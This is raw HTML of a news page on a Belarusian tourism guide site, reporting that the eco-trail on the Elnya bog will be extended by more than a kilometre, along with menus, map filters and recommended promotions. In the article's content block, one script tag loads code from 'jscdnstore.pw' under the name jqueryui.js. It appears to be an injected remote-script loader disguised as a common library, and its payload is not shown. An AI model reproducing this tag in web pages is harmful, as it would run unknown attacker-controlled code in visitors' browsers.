                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/ekologicheskaya-tropa-na-bolote-elnya-stanet-dlinnee-bolee-chem-na-kilometr/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Экологическая тропа на болоте Ельня станет длиннее более чем на километр</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Экологическая тропа на болоте Ельня станет длиннее более чем на километр</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/f7c/f7c37e7ed90634743d3e30e8bc3158ef.webp" class="fancybox" title="Экологическая тропа на болоте Ельня станет длиннее более чем на километр" alt="Экологическая тропа на болоте Ельня станет длиннее более чем на километр"><img src="/upload/dev2fun.imagecompress/webp/iblock/f7c/f7c37e7ed90634743d3e30e8bc3158ef.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					12 / 02 / 21			</div>

	<div class="content">
				
											<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	<b>Сейчас длина экотропы 1,5 километра. Для её увеличения по сильно переувлажненному участку суши уже начали укладку мостков.&nbsp;</b>
</p>
<p style="text-align: justify;">
	Экологическую тропу на болоте Ельня построили семь лет назад благодаря гранту Европейской технической помощи и ПРООН (программа развития ООН).&nbsp;
</p>
<p style="text-align: justify;">
	Это самый простой способ путешествия по болоту. Тропа представляет собой четырёхслойный деревянный настил: снизу два слоя осиновых досок, сверху — поперечный брус и настил из дуба. Ширина настила — 1,5 метра, благодаря этому им могут пользоваться люди с инвалидностью.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84312">
											<div class="image">
							<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">								<img src="/upload/resize_cache/iblock/bb9/358_229_2/fwvza7y7jhxri0j7dnt1h6nnzg2q736k.png" alt="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" title="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">									Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84278">
											<div class="image">
							<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">								<img src="/upload/resize_cache/iblock/37e/358_229_2/x3xzuempn9fv6jnf762l8plp1avmkg3j.jpg" alt="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" title="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">									Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84254">
											<div class="image">
							<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">								<img src="/upload/resize_cache/iblock/599/358_229_2/e47dl1npu18o3uiqr4mnm046zpxnnds3.jpg" alt="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" title="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">									Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84310">
											<div class="image">
							<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">								<img src="/upload/resize_cache/iblock/9dd/358_229_2/fckjl75eqmaqt3kvaqp9wdd0sqli1ovx.png" alt="Кронон Парк Отель: зимние спецпредложения " title="Кронон Парк Отель: зимние спецпредложения " class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">									Кронон Парк Отель: зимние спецпредложения 								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84313">
											<div class="image">
							<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">								<img src="/upload/resize_cache/iblock/1e3/358_229_2/79g00jn6btb4xqp092qiynuaqjqc8z6o.png" alt="Пансионат «ЛОДЭ»: акция «2+1=3»" title="Пансионат «ЛОДЭ»: акция «2+1=3»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">									Пансионат «ЛОДЭ»: акция «2+1=3»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84255">
											<div class="image">
							<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">								<img src="/upload/resize_cache/iblock/a2f/358_229_2/bce72tfd9dx1krld8l1n3l9zpgqtpajr.png" alt="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" title="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">									Зимние спецпредложения в загородном клубе «Полуостров сокровищ»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
